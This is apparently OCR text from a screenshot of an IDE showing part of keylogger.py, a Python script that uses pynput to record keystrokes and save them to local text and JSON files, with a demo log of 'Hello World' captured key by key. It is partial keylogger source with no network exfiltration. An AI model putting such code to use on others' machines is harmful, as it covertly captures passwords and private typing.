 KP keylogger.py Version control Current File
keylogger.py
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
1 usage
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
2 usages
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
1 usage
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
on_press()
Run keylogger
Downloads > keylogger.py
1 8
Hello World
File Edit View
Hello World
Ln 1, Col 12 11 characters 100% Windows (CRLF) UTF-8
Read Me readme
File Edit View
'H'Key.shift'e''l''l''o'Key.space'W'Key.shift'o''r''l''d'
Ln 1, Col 1 57 characters 100% Windows (CRLF) UTF-8
20:19 CRLF UTF-8 4 spaces Python 3.12